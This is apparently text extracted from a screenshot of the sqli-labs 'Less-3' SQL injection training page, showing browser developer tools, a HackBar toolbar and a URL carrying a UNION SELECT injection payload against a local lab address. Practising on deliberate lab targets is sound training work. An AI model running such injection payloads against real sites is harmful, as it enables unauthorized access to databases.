 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众
RL
http://192.168.1.12/sqli-labs/Less-3/?id=-1') union select 1,2,3--+